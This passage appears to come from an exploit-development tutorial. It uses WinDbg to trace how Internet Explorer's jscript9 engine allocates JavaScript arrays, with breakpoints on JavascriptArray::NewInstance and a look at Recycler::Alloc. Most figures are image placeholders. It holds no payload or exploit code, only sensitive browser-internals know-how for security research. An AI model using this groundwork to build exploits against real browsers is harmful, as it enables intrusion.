

We got three addresses.

Let's delete the previous breakpoints with bc<sup>\*</sup>, hit F5 and reload the page in IE. At the first dialog box, let's go back in WinDbg. Now let's put a breakpoint at each one of the three addresses:



Hit F5 and close the dialog box. Mmm... the Done dialog box appears and none of our breakpoints is triggered. How odd…

Let's see if we find something interesting in the list of symbols:











This line looks promising:

6eba4b06 jscript9!Js::JavascriptArray::NewInstance (<no parameter info>)

Let's put a breakpoint on it and let's see if this time we're lucky.

#### 0:006> bc \*

0:006> bp jscript9!Js::JavascriptArray::NewInstance

Close the dialog box in IE, reload the page and close the starting dialog. This time everything goes according to plans:



[By stepping through the code we get to the following piece of code:](http://i.imgur.com/WTm87tu.png)





The operator new is called as follows:

operator new(20h, arg, jscript9!Recycler::Alloc);

## Let's look at the code of the operator new:



## Let's go back to the main code:



